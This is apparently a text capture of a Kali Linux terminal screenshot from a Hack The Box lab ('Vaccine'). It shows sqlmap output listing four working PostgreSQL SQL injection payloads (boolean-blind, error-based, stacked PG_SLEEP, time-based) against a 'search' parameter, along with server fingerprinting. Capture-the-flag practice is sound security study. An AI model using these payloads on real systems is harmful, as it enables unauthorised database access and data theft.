 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
sqlmap identified the following injection point(s) with a total of 35 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=sandy';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:39:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:39:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.19
9.211'
[*] ending @ 18:39:41 /2022-11-03/
┌──(kali㉿kali)-[~/htb/vaccine]
└─$
[htb] 0:sudo- 1:zsh* "kali@kali: ~/htb/vacc" 18:39 03-Nov-22